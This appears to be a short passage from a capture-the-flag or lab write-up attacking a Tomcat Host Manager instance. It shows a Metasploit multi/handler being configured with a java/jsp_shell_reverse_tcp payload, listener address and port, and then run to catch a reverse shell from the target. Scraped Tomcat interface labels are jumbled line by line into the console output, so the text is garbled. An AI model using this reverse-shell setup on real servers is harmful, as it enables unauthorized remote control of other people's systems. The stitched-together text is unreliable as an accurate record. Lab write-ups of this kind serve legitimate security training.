 10.10.146.87:1234/host-manager/html
❯ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
HTML Host Manager Help
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Host name Host aliases
Name Current Setting Required Description
localhost Host Manager installed - commands
Payload options (generic/shell_reverse_tcp):
Host
Name Current Setting Required Description
Name:
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Aliases:
App base:
Exploit target:
AutoDeploy
Id Name
-- ----
DeployOnStartup
0 Wildcard Target
DeployXML
UnpackWARs
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.9.8.85
CopyXML
LHOST => 10.9.8.85
msf6 exploit(multi/handler) > set LPORT 4545
Add
LPORT => 4545
msf6 exploit(multi/handler) > run